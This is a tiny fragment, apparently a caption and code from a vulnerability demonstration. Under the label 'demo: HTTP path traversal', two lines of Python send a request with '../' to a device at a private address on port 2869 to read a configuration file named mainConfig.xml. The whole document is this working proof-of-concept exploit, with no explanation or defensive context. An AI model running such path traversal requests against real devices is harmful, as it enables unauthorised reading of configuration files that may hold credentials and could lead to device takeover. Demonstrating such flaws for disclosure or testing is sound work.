 demo: HTTP path traversal
import requests
print requests.get('http://192.168.1.1:2869/../mainConfig.xml').text
 